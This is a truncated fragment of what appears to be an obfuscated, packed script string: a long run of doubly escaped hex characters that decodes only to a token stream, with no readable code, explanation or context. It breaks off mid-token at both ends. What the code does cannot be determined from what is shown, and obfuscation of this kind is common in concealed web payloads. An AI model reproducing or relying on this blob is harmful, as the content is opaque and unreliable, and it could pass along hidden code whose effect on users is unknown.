5\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x44\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x31\x79\x5c\x5c\x46\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x31\x79\x5c\x5c\x42\x5c\x5c\x